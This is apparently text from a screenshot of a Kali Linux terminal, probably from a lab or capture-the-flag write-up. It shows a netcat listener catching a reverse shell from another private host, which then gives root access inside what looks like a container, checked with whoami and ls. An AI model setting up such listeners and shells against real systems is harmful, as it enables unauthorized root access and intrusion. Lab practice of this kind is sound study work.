 ┌──(gcc㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [172.16.111.108] from (UNKNOWN) [172.16.111.120] 35972
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@170cbe4078a5:/# whoami
whoami
root
root@170cbe4078a5:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@170cbe4078a5:/#
Trash
File System
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
中